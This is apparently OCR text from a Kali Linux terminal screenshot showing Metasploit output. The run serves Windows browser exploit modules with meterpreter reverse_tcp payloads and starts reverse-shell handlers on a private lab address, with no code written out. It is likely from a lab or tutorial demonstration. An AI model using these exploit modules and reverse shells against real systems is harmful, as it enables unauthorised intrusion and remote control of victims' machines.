 kali@kali: ~/Desktop
File Actions Edit View Help
erpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/QzAQzMworv
[*] Local IP: http://192.168.88.128:8080/QzAQzMworv
[*] Server started.
[*] Starting exploit windows/browser/ie_execcommand_uaf with payload windows/
meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/YGXo
[*] Local IP: http://192.168.88.128:8080/YGXo
[*] Server started.
[*] Starting exploit windows/browser/mozilla_nstreerange with payload windows
/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/EdWZ
[*] Local IP: http://192.168.88.128:8080/EdWZ
[*] Server started.
[*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload wi
ndows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/xnZv
[*] Local IP: http://192.168.88.128:8080/xnZv
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payl
oad windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/QyCRo
[*] Local IP: http://192.168.88.128:8080/QyCRo
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payl
oad windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/rCFGI
[*] Local IP: http://192.168.88.128:8080/rCFGI
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 192.168.88.128:3333
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 192.168.88.128:6666
[*] Started reverse TCP handler on 192.168.88.128:7777
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/filetypes
[*] Local IP: http://192.168.88.128:8080/filetypes
[*] Server started.